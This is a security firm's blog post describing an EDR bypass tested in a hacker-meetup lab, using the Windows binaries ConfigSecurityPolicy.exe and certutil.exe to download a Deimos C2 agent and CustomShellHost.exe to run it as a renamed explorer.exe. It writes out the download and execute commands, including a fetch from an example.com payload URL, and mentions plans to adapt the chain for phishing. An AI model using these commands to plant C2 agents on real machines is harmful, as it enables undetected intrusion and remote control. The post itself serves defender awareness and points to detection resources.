        </div>
    </div>


                                </div>
        </div>
                
        <div class="relative -mt-20">
        
        
    <div>
                <div class="absolute top-0 left-0 w-full h-[550px]">
                
    <div class="absolute top-0 left-0 w-full bottom-0 bg-gradient-dark-gray overflow-hidden">
        <div class="absolute top-0 left-0 w-[1px] h-[200%] bg-bfx-dark-gray/40 transform origin-top rotate-[38deg]" style="left: 23%;"></div>
        <div class="absolute top-0 left-0 w-[1px] h-[200%] bg-bfx-dark-gray/40 transform origin-top rotate-[38deg]" style="left: 25%;"></div>
        <div class="absolute top-0 left-0 w-[1px] h-[200%] bg-bfx-dark-gray/40 transform origin-top rotate-[38deg]" style="left: 57%;"></div>
        <div class="absolute top-0 left-0 w-[1px] h-[200%] bg-bfx-dark-gray/40 transform origin-top rotate-[38deg]" style="left: 80%;"></div>
        <div class="absolute top-0 left-0 w-[1px] h-[200%] bg-bfx-dark-gray/40 transform origin-top rotate-[38deg]" style="left: 100%;"></div>
        <div class="absolute top-0 left-0 w-[1px] h-[200%] bg-bfx-dark-gray/40 transform origin-top rotate-[38deg]" style="left: 105%;"></div>
    </div>

            <div class="absolute top-0 bottom-0 right-0 mt-20 w-4/6 lg:w-full bg-no-repeat lg:bg-top grayscale"
                style="background-image: url('/static/assets/images/default/backgrounds/bg-header-shape-R-fibers.png');">
            </div>
        </div>

                <div class="relative px-section pt-36 w-section-narrow">
                    
    
            
                
                
            
    


    
    
    <article class="relative mb-20 px-section w-full 2xl:max-w-5xl md:max-w-4xl mx-auto">
                <header class="flex flex-col px-section text-white">
            <div class="">
                                <div class="mb-4">
                        
<nav class="inline-block px-3 py-2 text-xs font-proxima-nova-semibold uppercase tracking-widest bg-bfx-dark-gray text-white">
    
                
                    <a href="https://bishopfox.com/blog" class="inline-block hover:text-bfx-seafoam-bright transition-colors">Blog</a>
                
                <span class="inline-block mx-2">//</span>    
                
                    <a href="https://bishopfox.com/blog/technology" class="inline-block hover:text-bfx-seafoam-bright transition-colors">Technical</a>
                
                <span class="inline-block mx-2">//</span>    
                
                    <a href="https://bishopfox.com/blog/edr-bypass-with-lolbins" class="inline-block hover:text-bfx-seafoam-bright transition-colors">Mar 23, 2023</a>
                
                    </nav>

                </div>

                    



            
        <h1 class="text-headline-md text-white  ">
                                    <span>What the Vuln: EDR Bypass with LoLBins</span>
            </h1>



                                    <div class="mt-4 text-copy text-white">
                        By:
                                                    <a class="text-white hover:text-bfx-seafoam-bright" href="https://bishopfox.com/authors/lindsay-von-tish" rel="author">
                                Lindsay Von Tish, Security Consultant II                            </a>
                                                                        </div>
                            </div>
        </header>

                <div class="mt-10 mb-20 bg-gradient-dark-gray shadow-custom">
            <div class="relative flex items-center justify-center" style="padding-bottom: 55%">
                                                                    <img class="block absolute top-0 w-full h-full object-cover"
                        src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/featured-images/Bishop_Fox_Blog_EDR_Bypass.jpg"
                        alt="Purple and black background with EDR Bypass with LoLBins with a featured face cutout."
                        width="1800"
                        height="945"
                    />
                            </div>
        </div>

                <div class="relative flex flex-col md:flex-row">
                        <div>
                <div class="flex-shrink sticky top-[20px] flex-row md:flex-col items-center md:pr-10 md:flex mb-10 md:mb-0">
                    <p class="text-headline-xs text-bfx-dark-gray text-center md:text-left">Share</p>
                    <div class="flex flex-row justify-center md:flex-col gap-3 mt-3">
                                                    <a href="https://www.facebook.com/share.php?u=https://bishopfox.com/blog/edr-bypass-with-lolbins&amp;amp;utm_medium=social&amp;amp;utm_source=facebook" class="inline-flex items-center justify-center w-7 h-7 bg-bfx-seafoam rounded-full overflow-hidden text-white group transition hover:bg-black" target="_blank">
                                <span><svg class="fill-current" width="7px" height="14px" viewBox="0 0 7 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="icon">
        <path d="M6.69215135,7.39126681 C6.65262674,7.60758249 6.58084174,7.62191368 6.40067988,7.62290204 C5.61876027,7.62721488 5.27995852,7.62649607 4.53034442,7.62833801 C4.33497732,7.63404353 4.32062934,7.82151712 4.32058422,7.92048771 C4.31941112,9.70276714 4.31981719,11.4850466 4.31963672,13.2673709 C4.3195916,13.579737 4.31386143,13.9846045 4.01246368,13.9846045 C3.04041083,13.9846045 3.5,14 2.16554521,14 C1.84885198,14 1.81117726,14.0074715 1.81117726,13.692949 C1.81099678,11.7559466 1.81122238,9.81894416 1.81090654,7.88198667 C1.81086142,7.59051084 1.80567269,7.58502995 1.51957042,7.58485025 C1.03598045,7.58444592 0.822655812,7.58592846 0.339065833,7.58592846 C-9.68721719e-05,7.58592846 0.0273808566,7.5546604 0.0162363591,7.27113636 C-9.68721719e-05,6.85584621 -9.68721719e-05,5.68958351 0,5.3492738 C0.000128724945,5.21728306 0.0428116994,5.1743344 0.17501161,5.17608649 C0.640914775,5.18233111 1.10708866,5.17181858 1.57290158,5.18192679 C1.73835451,5.18556574 1.79299413,5.1410447 1.79100888,4.96987902 C1.78338369,4.31104842 1.77093073,3.65122945 1.79737071,2.99325243 C1.85846241,1.47266331 2.69727761,0.476937326 4.18500036,0.114704038 C4.80430956,-0.0360205902 5.43219146,-0.00133820172 6.05903561,0.0167667239 C6.32181113,0.024359112 6.55688332,0.053695381 6.84636954,0.0740915007 C6.96756031,0.0826273217 6.99097729,0.130742397 6.98831525,0.236182249 C6.97153082,0.894923003 6.95628046,1.55375361 6.94707609,2.21258421 C6.94527132,2.3434069 6.88643559,2.36443198 6.77228345,2.36456675 C6.21898396,2.36515078 5.66509792,2.32036018 5.1124301,2.37548362 C4.65329485,2.4213075 4.43072074,2.63609571 4.38961694,3.09343601 C4.33105193,3.74413513 4.37806637,4.39717036 4.36250017,5.04894768 C4.35880038,5.20546768 4.46419935,5.17765888 4.55434796,5.17779365 C5.28374855,5.17878201 6.01314915,5.17828783 6.74254975,5.17846753 C7.00315954,5.17855738 7.01687584,5.17986022 6.99070658,5.44357216 C6.92329816,6.12243948 6.80418288,6.77749636 6.69215135,7.39126681 Z" id="icon-facebook"></path>
    </g>
</svg>
</span>
                            </a>
                                                    <a href="https://twitter.com/intent/tweet?url=https://bishopfox.com/blog/edr-bypass-with-lolbins&amp;utm_medium=social&amp;utm_source=twitter&amp;source=tweetbutton&amp;text=" class="inline-flex items-center justify-center w-7 h-7 bg-bfx-seafoam rounded-full overflow-hidden text-white group transition hover:bg-black" target="_blank">
                                <span><svg class="fill-current" width="14px" height="14px" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="icon">
        <path d="M0.759300857,0.714285714 L5.5902159,7.57803219 L0.714285714,13.2857143 L2.02380952,13.2857143 L6.18154762,8.41796862 L9.60677057,13.2857143 L13.7645087,13.2857143 L8.46093724,5.74981386 L12.7619048,0.714285714 L11.452381,0.714285714 L7.86960552,4.90987743 L4.91703895,0.714285714 L0.759300857,0.714285714 Z M2.76450867,1.76190476 L4.36969886,1.76190476 L11.7593009,12.2380952 L10.1541107,12.2380952 L2.76450867,1.76190476 Z" id="icon-twitter"></path>
    </g>
</svg>
</span>
                            </a>
                                                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://bishopfox.com/blog/edr-bypass-with-lolbins&amp;utm_medium=social&amp;utm_source=linkedin" class="inline-flex items-center justify-center w-7 h-7 bg-bfx-seafoam rounded-full overflow-hidden text-white group transition hover:bg-black" target="_blank">
                                <span><svg class="fill-current" width="12px" height="12px" viewBox="0 0 12 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="icon">
        <path d="M10.3916524,3.94908705 C10.8629033,4.14904877 11.4075445,4.67131743 11.6517845,5.3156715 C11.8722883,5.89733106 11.9569922,6.50230155 11.9610961,7.12145161 C11.9708938,8.61078961 11.9709308,10.1003503 11.9997323,11.5893171 C12.0062764,11.9294042 11.8935844,12.0106584 11.578727,11.9989287 L9.81307046,11.998075 L9.81307046,11.998075 C9.541212,11.998075 9.44952032,11.9320026 9.45310664,11.6438454 C9.46893085,10.3792277 9.45865251,9.11431302 9.4602793,7.84950972 C9.46064902,7.56502734 9.4460449,7.28277212 9.38877457,7.00344933 C9.26757887,6.41280689 8.94007687,6.08463509 8.42848902,6.01804305 C7.57971239,5.90757599 7.1787831,6.18437467 6.93029123,6.75140922 C6.82503065,6.99157115 6.78351059,7.24743454 6.77001564,7.50964533 C6.70006376,8.86824913 6.72553778,10.2277809 6.74291483,11.5867559 C6.74712969,11.9158928 6.65103828,12.0116606 6.32675289,11.9977038 L5.81988654,11.9972746 C5.59076333,11.9968883 5.39066884,11.9963089 5.18614004,11.995826 L4.76125505,11.995075 C4.68615049,11.9949999 4.60807449,11.9949569 4.52578767,11.9949569 C4.2977046,11.9995968 4.21817685,11.925915 4.21880539,11.6919149 C4.22523859,9.22140223 4.22546043,6.75088955 4.21854161,4.280414 C4.2178441,4.03509249 4.29141929,3.95409816 4.54135308,3.95409816 L6.34250315,3.95472919 L6.34250315,3.95472919 C6.57627998,3.95472919 6.64305223,4.04407536 6.64305223,4.26337624 C6.64305223,4.46033129 6.63994655,4.6581772 6.63994655,4.93861357 C7.70124085,3.71245146 9.22916449,3.49456113 10.3916524,3.94908705 Z M2.31239473,3.95075742 C2.65938121,3.95075742 2.72068154,4.06968769 2.71868503,4.37707268 C2.7074454,6.11492445 2.71239971,7.85288757 2.71376769,9.59081358 C2.71428531,10.2765186 2.71217788,10.962372 2.726782,11.6478172 C2.73221695,11.9037548 2.65542516,12.0041625 2.38486074,11.9964046 L1.22798023,11.9960197 C0.987724937,11.9959057 0.753074081,11.9958107 0.512797495,11.9958107 C0.259721046,12.001824 0.192024483,11.9079493 0.193910078,11.6656344 C0.203448971,10.4361687 0.1983098,9.20659162 0.198272827,7.97705166 L0.200302204,5.56519849 C0.199386109,5.16324313 0.197040412,4.76130701 0.192061455,4.35940389 C0.188327237,4.05847766 0.256541415,3.95175964 0.582157819,3.95175964 L1.44875979,3.95125853 C1.72542005,3.95100798 2.00158579,3.95075742 2.31239473,3.95075742 Z M1.47112351,1.89599317e-05 C2.29102465,0.00415834157 2.91053509,0.638527318 2.90766127,1.47089068 C2.90473042,2.30158368 2.28521998,2.91917473 1.4542271,2.91984332 C0.655178416,2.92047391 -0.0109912632,2.24909698 0.00013744548,1.45440971 C0.011414044,0.645728464 0.668599417,-0.00404502553 1.47112351,1.89599317e-05 Z" id="icon-linkedin"></path>
    </g>
</svg>
</span>
                            </a>
                                                    <a href="/feeds/technology.rss" class="inline-flex items-center justify-center w-7 h-7 bg-bfx-seafoam rounded-full overflow-hidden text-white group transition hover:bg-black" target="_blank">
                                <span><svg class="fill-current" width="12px" height="12px" viewBox="0 0 12 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="icon" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M1.68490321,8.63760997 C2.61544956,8.63760997 3.36980642,9.39030661 3.36980642,10.318805 C3.36980642,11.2473034 2.61544956,12 1.68490321,12 C0.754356863,12 0,11.2473034 0,10.318805 C0,9.39030661 0.754356863,8.63760997 1.68490321,8.63760997 Z M0.0389346884,0 C3.2361855,0 6.24051767,1.24079692 8.49847369,3.49378355 C10.7564297,5.74677018 12,8.74452679 12,11.934741 L12,11.934741 L9.64754053,11.934741 C9.64754053,9.37150952 8.64869212,6.96323632 6.83506681,5.15356602 C5.02140494,3.34389572 2.60781984,2.34728209 0.0389346884,2.34728209 L0.0389346884,2.34728209 Z M0.0145502404,3.9721187 C4.41486464,3.9721187 7.99473559,7.54414742 7.99473559,11.9347775 L7.99473559,11.9347775 L5.64227613,11.9347775 C5.64227613,8.83842099 3.11766319,6.31940079 0.0145502404,6.31940079 L0.0145502404,6.31940079 Z" id="rss-icon" fill="#FFFFFF" fill-rule="nonzero"></path>
    </g>
</svg></span>
                            </a>
                                            </div>
                </div>
            </div>

                        <div class="flex-grow w-4/5 mx-auto max-w-prose">
                



        
        
    <div class="prose">
    <h2>Introduction</h2>
<p>In a world of ever-evolving cybersecurity threats, endpoint detection and response solutions (EDR) provide much-needed visibility into device activity through automated detection and remediation of malicious activity. An attacker who can bypass EDR protection is more likely to successfully take long-term control of an endpoint and escalate their activity without detection. In this blog, we discuss the use of native Windows binaries, or Living off of the Land Binaries (LoLBins) to bypass EDR protection and install a Command and Control (C2) agent for advanced post-exploitation control.</p>
<p>This technique was discovered in a controlled lab environment at <a href="https://twitter.com/0dayallday" target="_blank">0DayAllDay</a>, a quarterly hacker meetup focusing on hands-on attacking. The walk-through itself is brief, but by highlighting the effectiveness of these techniques we aim to increase awareness and provide insights for organizations to strengthen defenses and prevent successful LoLBin attacks. All images and command line output in this blog are from the 0DayAllDay lab environment.</p>
<p><br></p>
</div>
        
        
    <div class="prose">
    <h2>Key Pieces</h2>
<p><strong>LoLBins —</strong> LoLBins are Microsoft-signed files native to the OS or downloaded directly from Microsoft that have extra "unexpected functionality." Attackers can use these legitimate system tools to carry out malicious activity. Malicious use of LoLBins can be challenging to detect and block, as system administrators and other users commonly use these tools for legitimate purposes. All the LoLBins used in this attack chain are from the <a href="https://lolbas-project.github.io/" target="_blank">LoLBas Project</a>.</p>
<p><strong>Deimos C2</strong> <strong>—</strong>
<a href="https://github.com/DeimosC2/DeimosC2" target="_blank">Deimos</a> is an open-source post-exploitation command and control (C2) written in Go. Its agents on targeted devices communicate back to the C2 server, allowing an attacker to gain long-term remote control of the target.</p>
<p><strong>EDR Solution </strong><strong>—</strong> The primary EDR solution that I tested provides continuous monitoring and analytics of endpoint behavior to prevent malicious activity. This EDR is the main target of the bypass technique.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <h2>Attack Walk-through</h2>
<p>The lab setup consisted of ten hosts running different EDR solutions, including full event logging and real-time monitoring from a remote SOC. Users had access to alert information through an Elastic-Search database. Users could access each target machine through RDP to perform malicious actions with the goal of establishing remote device control without detection.<br></p>
<p>The full attack happened from a post-exploitation standpoint. After generating a C2 agent and hosting it on an external web server, we used two different Windows Binaries to download and execute the C2 agent.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <figure><img src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/Content/WTV2-Image-1.png" data-image="393486" alt="Full attack overview with purple arrows."></figure>
<p><strong>FIGURE 1</strong>- Full attack overview.</p>
<p>When run successfully, the C2 agent reaches back to the server, providing a remote attacker with command line access to the target machine.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <h2>Payload Generation</h2>
<p>Generating an agent in Deimos C2 is straightforward but only allows for a little customization.</p>
<figure><img src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/Content/WTV2-Image-2.png" data-image="393487" alt="Generating agent in Deimos"></figure>
<p><strong>FIGURE 2</strong> - Generating the agent in Deimos.</p>
<p>To generate this agent, I set it to communicate using HTTPS and turned the optional obfuscation on. After downloading the correct agent for the target machine's architecture, I uploaded it to an external HTTP server so that I could download it to the target machine.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <h2>Agent Download</h2>
<p>The Windows binary that successfully downloaded the payload without detection was <code>ConfigSecurityPolicy.exe</code>. This executable is used to manage settings and configure workloads for Windows Defender. The EDR solution blocked my initial download attempts using <code>CertUtil.exe</code>, a more well-known LoLBin used for file downloads.</p>
<p>An attacker with user privileges on a machine running Windows 10 or 11 can use this binary to download a remote file using the following syntax:</p>
<p><code>C:\&gt; ConfigSecurityPolicy.exe <a href="http://example.com/payload">http://example.com/payload</a></code></p>
<p>The function saves the downloaded file in a randomly named cache folder. Despite being downloaded from a remote HTTP server, the file does not contain the Mark of the Web (MoTW). MoTW is a security feature that indicates a file originated from the internet.</p>
<p>After running this command on the target machine, I copied the downloaded file into my local directory, as shown in the below image.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <figure><img src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/Content/WTV2-Image-3.png" data-image="393488" alt="Downloading the payload screenshot."></figure>
<p><strong>FIGURE 3</strong>- Downloading the payload.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <p>One limitation of this technique is that the file download location includes a randomly generated directory name. An attacker would have to find the downloaded binary before executing it, making this attack chain harder to automate.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <h2>Agent Execution</h2>
<p>I used <code>CustomShellHost.exe</code> to execute the downloaded binary. In normal use, <code>CustomShellHost.exe</code>
creates a Windows client kiosk by replacing the default shell, <code>explorer.exe</code>, with a custom application. Because <code>CustomShellHost.exe</code> is meant to be used in Kiosk Mode, it should be easier to detect because it is unlikely to run on normal workstations. It executes “<code>explorer.exe</code>" if it is present in the current directory and otherwise opens explorer normally.</p>
<p>An attacker with user privileges on a machine running Windows 10 or 11 can use this binary to run an executable. The executable must be named <code>explorer.exe</code>.<code><br></code></p>
<p></p>
</div>
        
        
    <div class="prose">
    <pre>C:\&gt; CustomShellHost.exe</pre>
<p>After downloading the C2 agent, moving it out of the cache folder, and naming it <code>explorer.exe</code>, I attempted to execute it using <code>CustomShellHost.exe</code>. </p>
<p></p>
</div>
        
        
    <div class="prose">
    <figure><img src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/Content/WTV2-Image-4.png" data-image="393489" alt="Executing the C2 agent using CustomShellHost.exe screenshot."></figure>
<p><strong>FIGURE 4</strong> - Executing C2 agent with <code>CustomShellHost.exe</code></p>
<p><code>
</code></p>
</div>
        
        
    <div class="prose">
    <p>My first attempt was blocked and the EDR solution deleted the <code>explorer.exe</code> executable.</p>
<p>To get more information, I copied the same executable out of the cache folder again. On the second attempt, the agent ran without detection.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <figure><img src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/Content/WTV2-Image-5.png" data-image="393490" alt="Second attempt to execute the agent screenshot."></figure>
<p><strong>FIGURE 5</strong> - Running the agent without detection.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <p>To determine that the attack would be consistently successful, I downloaded and ran more agents using the same technique over the course of a few hours. Each additional agent was executed successfully. It is currently unclear why the EDR solution caught the first execution attempt but none of the subsequent ones.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <figure><img src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/Content/WTV2-Image-6.png" data-image="393491" alt="Running additional agents screenshot."></figure>
<p><strong>FIGURE 6</strong> - Running additional agents.&nbsp;</p>
<p></p>
</div>
        
        
    <div class="prose">
    <p>After running the agent, it was visible in the C2 console, shown below, where we can see the location, filename, and heartbeat checks.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <figure><img src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/Content/WTV2-Image-7.png" data-image="393492" alt="Viewing the agent in the C2 console screenshot."></figure>
<p><strong>FIGURE 7</strong>&nbsp;- Viewing the agent in the C2 console.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <p>The running agent gave us a remote terminal where we could perform additional post-exploitation activities.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <figure><img src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/Content/WTV2-Image-8.png" data-image="393493" alt="Remote terminal for post-exploitation activities screenshot."></figure>
<p><strong>FIGURE 8</strong>&nbsp;-&nbsp;Remote terminal for post-exploitation activities</p>
<p></p>
</div>
        
        
    <div class="prose">
    <p>No additional escalation was done at this time. Instead, I focused on verifying the consistency of this attack technique.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <h2>Additional Testing and Looking Forward</h2>
<p>While I had access to the 0DayAllDay Lab, I attempted additional testing using a different C2, tested against other EDR providers, and tried additional techniques. </p>
<p>I attempted the same C2 agent download technique using a payload from <a href="https://github.com/BishopFox/sliver" target="_blank">Sliver</a> C2. Sliver had far more payload creation options than Deimos, and I created a similar agent using mostly the default configurations but set to use Sliver's built-in evasion techniques. However, the EDR solution blocked every implant download attempt.</p>
<p>I used <code>ConfigSecurityPolicy.exe</code> to download the agent because the EDR solution blocked download attempts using <code>Certutil.exe</code>, which is a Windows binary for handling certificates and is one of the most used LoLBins. However, other EDR solutions that I tested allowed this download technique. Using <code>Certutil.exe</code> could be preferable for an attacker with limited time or attempting to automate this process because it enables the user to specify the location and name of the downloaded file.</p>
<p>An attacker with user privileges on a machine running Windows 7, 8, 10, or 11 can use the below syntax to download an agent using <code>Certutil.exe</code> and save it in the current directory as "<code>explorer.exe</code>."</p>
<p><code>certutil.exe -urlcache -split -f &lt;a href="http://7-zip.org/a/7z1604-x64.exe"&gt;http://7-zip.org/a/7z1604-x64....&lt;/a&gt; 7zip.exe</code></p>
<p><code>
</code></p>
</div>
        
        
    <div class="prose">
    <p>None of the three EDR solutions tested blocked the agent execution using CustomShellHost.exe. The below table compares the successful techniques for each.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <figure><img src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/Content/WTV2-Image-9.PNG" data-image="393494" alt="Comparison of Techniques Across EDR Solutions table."></figure>
<p><strong>FIGURE 9</strong>&nbsp;-&nbsp;Comparison of Techniques Across EDR Solutions</p>
<p></p>
</div>
        
        
    <div class="prose">
    <p>I tested these attacks multiple times to ensure they were consistently successful. Apart from the first block of <code>CustomShellHost.exe</code> discussed in the agent download portion of this blog, all these attempts were allowed.</p>
<p>Moving forward, I would like to see if I can automate this successful attack chain for quick use or delivery in a phishing payload. I am particularly curious to see if there is a way to find the randomly named cache directory without alerting EDR.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <h2>Conclusion</h2>
<p>After the EDR solution blocked file download using <code>Certuil.exe</code>, I was surprised when it failed to detect the use of another publicly known but less commonly used LoLBin. Although unexpected, the outcome of these tests demonstrates the perpetual back-and-forth between attacker and defender. There will always be new loopholes; a new LoLBin could be released tomorrow. Defenders can take proactive measures to limit access to or monitor specific binaries. The <a href="https://lolbas-project.github.io/" target="_blank">LoLBas Project</a> enables EDR providers and defenders to develop more successful detection methods. It offers recommended detection measures for each LoLBin, highlighting new attacker techniques that leverage LoLBins.</p>
<p>This attack path is valuable to attackers establishing persistence after gaining initial machine access, particularly those deploying malware. After Microsoft announced the default disablement of Office Macros in untrusted documents, many phishing operations pivoted to abusing trusted Windows software to execute malware. By using trusted binaries, attackers avoid downloading and running additional malware which means blending in with legitimate activity, making the chances of detection less likely. As detection evolves, attackers will continue changing tactics to use less well-known binaries as well as discover previously unknown binaries. </p>
<p>To hear more from Lindsay on this topic, tune into our second livestream episode of <a href="https://bishopfox.com/resources/what-the-vuln-edr-str-webcast" target="_blank">What the Vuln</a>.</p>
<p></p>
</div>
        
        
    <div class="prose">
    <h2>Resources</h2>
<ul><li><code>Certutil.exe</code>:&nbsp;<ul><li><a href="https://lolbas-project.github.io/lolbas/Binaries/Certutil/" target="_blank">https://lolbas-project.github.io/lolbas/Binaries/Certutil/</a><code>
</code></li></ul></li><li><code>ConfigSecurityPolicy.exe</code>:&nbsp;<ul><li><a href="https://lolbas-project.github.io/lolbas/Binaries/ConfigSecurityPolicy/" target="_blank">https://lolbas-project.github.io/lolbas/Binaries/ConfigSecurityPolicy/</a><code>
</code></li></ul></li><li><code>CustomShellHost.ex</code>:<ul><li><a href="https://lolbas-project.github.io/lolbas/Binaries/CustomShellHost/">h</a><a href="https://lolbas-project.github.io/lolbas/Binaries/CustomShellHost/" target="_blank">ttps://lolbas-project.github.io/lolbas/Binaries/CustomShellHost/</a></li><li><a href="https://learn.microsoft.com/en-us/windows/configuration/kiosk-shelllauncher" target="_blank">https://learn.microsoft.com/en-us/windows/configuration/kiosk-shelllauncher</a><br></li></ul></li></ul>
</div>

                                
                <div class="mt-12 mb-8">
                        
    <div class="relative flex items-center justify-center bg-gradient-dark-gray shadow-custom"
        x-data="{ submitted: $persist(false).as('form_1049_submitted') }"
        x-show="!submitted"
        x-cloak
    >
                <div class="absolute inset-0 bg-no-repeat bg-center grayscale"
            style="background-image: url('/static/assets/images/backgrounds/bg-bf-logo@2x.png'); background-size: 90% auto"
        ></div>

                <div class="relative pt-10 pb-10 px-12 w-full max-w-3xl">
            <div>
                                    <p class="mb-2 text-headline-whisper text-bfx-seafoam-bright text-center">Subscribe to our blog</p>
                    <p class="mb-8 text-white text-headline-sm text-center">Be first to learn about latest tools, advisories, and&nbsp;findings.</p>
                            </div>
            <div class="mx-auto max-w-md">
                <div class="relative" x-data="marketoForm()">
        <div class="" data-mkto-form="1049" data-mkto-form-redirect="">
        <form id="mktoForm_1049"></form>
            </div>

        <div class="hidden" data-mkto-form-success>
                                <div class="flex flex-col justify-between h-full">
                            <div class="flex-grow prose-dark"><p>Thank You! You have been subscribed.</p></div>
                        </div>
                        </div>
</div>
            </div>
        </div>
    </div>

                </div>

                                    <footer class="mx-auto max-w-prose">
                        <div class="flex flex-col gap-y-6">
                                                            <div class="mb-10">
                                        <div class="pt-8">
    <hr class="border-none h-[6px] bg-smokey-white mb-8" />
    <div class="lg:flex gap-10">
        <div class="w-full lg:w-44">
                        <div class="w-1/4 mb-4 bg-gradient-dark-gray lg:w-full">
                <div class="relative flex items-center justify-center" style="padding-bottom: 100%">
                                            <img class="block absolute top-0 w-full h-full object-cover" src="https://assets.bishopfox.com/prod-1437/Images/author-photos/LindsayVonTish-BFHeadshot.jpg" alt="Lindsay Von Tish BF Headshot" />
                                    </div>
            </div>
        </div>
                <div class="w-full lg:w-4/6">
            <p class="text-headline-sm">
                                    About the author,
                                                                    Lindsay Von Tish
                            </p>
            <p class="block mb-4 text-headline-sm-md text-bfx-gray">Security Consultant II</p>
                                        <div class="mb-4 text-copy text-bfx-dark-gray prose"><p>Lindsay Von Tish is a Security Consultant II at Bishop Fox focused on <a href="https://bishopfox.com/services/penetration-testing-services/application-security" target="_blank" rel="noreferrer noopener">Application Security</a>. In her free time, she enjoys conducting security research projects and being an active member of the <a href="https://twitter.com/Dallas_Hackers" target="_blank" rel="noreferrer noopener">Dallas Hacker's Association.</a> She holds a B.S. in Computer Science from <a href="https://www.lclark.edu/" target="_blank" rel="noreferrer noopener">Lewis and Clark University</a> and is currently pursuing a M.S. in Cybersecurity at the <a href="https://engineering.nyu.edu/" target="_blank" rel="noreferrer noopener">NYU Tandon School of Engineering</a> and is a member of the <a href="https://engineering.nyu.edu/academics/programs/cybersecurity-ms-online/nyu-cyber-fellows" target="_blank" rel="noreferrer noopener">NYU Cyber Fellowship</a> program.</p></div>
                        <a class="inline-block mb-4 text-base font-proxima-nova-semibold text-bfx-rose-red hover:text-black transition-colors" href="https://bishopfox.com/authors/lindsay-von-tish">More by Lindsay</a>

                        <div class="w-full md:flex gap-3 mb-4">
                                                    <a href="https://twitter.com/Jun34u_sec" class="inline-flex items-center justify-center w-7 h-7 bg-bfx-seafoam rounded-full overflow-hidden text-white group transition hover:bg-black" aria-label="Twitter">
                        <span><svg class="fill-current" width="14px" height="14px" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="icon">
        <path d="M0.759300857,0.714285714 L5.5902159,7.57803219 L0.714285714,13.2857143 L2.02380952,13.2857143 L6.18154762,8.41796862 L9.60677057,13.2857143 L13.7645087,13.2857143 L8.46093724,5.74981386 L12.7619048,0.714285714 L11.452381,0.714285714 L7.86960552,4.90987743 L4.91703895,0.714285714 L0.759300857,0.714285714 Z M2.76450867,1.76190476 L4.36969886,1.76190476 L11.7593009,12.2380952 L10.1541107,12.2380952 L2.76450867,1.76190476 Z" id="icon-twitter"></path>
    </g>
</svg>
</span>
                    </a>
                                                    <a href="https://linkedin.com/in/lindsay-von-tish-6b1438114" class="inline-flex items-center justify-center w-7 h-7 bg-bfx-seafoam rounded-full overflow-hidden text-white group transition hover:bg-black" aria-label="Linked In">
                        <span><svg class="fill-current" width="12px" height="12px" viewBox="0 0 12 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="icon">
        <path d="M10.3916524,3.94908705 C10.8629033,4.14904877 11.4075445,4.67131743 11.6517845,5.3156715 C11.8722883,5.89733106 11.9569922,6.50230155 11.9610961,7.12145161 C11.9708938,8.61078961 11.9709308,10.1003503 11.9997323,11.5893171 C12.0062764,11.9294042 11.8935844,12.0106584 11.578727,11.9989287 L9.81307046,11.998075 L9.81307046,11.998075 C9.541212,11.998075 9.44952032,11.9320026 9.45310664,11.6438454 C9.46893085,10.3792277 9.45865251,9.11431302 9.4602793,7.84950972 C9.46064902,7.56502734 9.4460449,7.28277212 9.38877457,7.00344933 C9.26757887,6.41280689 8.94007687,6.08463509 8.42848902,6.01804305 C7.57971239,5.90757599 7.1787831,6.18437467 6.93029123,6.75140922 C6.82503065,6.99157115 6.78351059,7.24743454 6.77001564,7.50964533 C6.70006376,8.86824913 6.72553778,10.2277809 6.74291483,11.5867559 C6.74712969,11.9158928 6.65103828,12.0116606 6.32675289,11.9977038 L5.81988654,11.9972746 C5.59076333,11.9968883 5.39066884,11.9963089 5.18614004,11.995826 L4.76125505,11.995075 C4.68615049,11.9949999 4.60807449,11.9949569 4.52578767,11.9949569 C4.2977046,11.9995968 4.21817685,11.925915 4.21880539,11.6919149 C4.22523859,9.22140223 4.22546043,6.75088955 4.21854161,4.280414 C4.2178441,4.03509249 4.29141929,3.95409816 4.54135308,3.95409816 L6.34250315,3.95472919 L6.34250315,3.95472919 C6.57627998,3.95472919 6.64305223,4.04407536 6.64305223,4.26337624 C6.64305223,4.46033129 6.63994655,4.6581772 6.63994655,4.93861357 C7.70124085,3.71245146 9.22916449,3.49456113 10.3916524,3.94908705 Z M2.31239473,3.95075742 C2.65938121,3.95075742 2.72068154,4.06968769 2.71868503,4.37707268 C2.7074454,6.11492445 2.71239971,7.85288757 2.71376769,9.59081358 C2.71428531,10.2765186 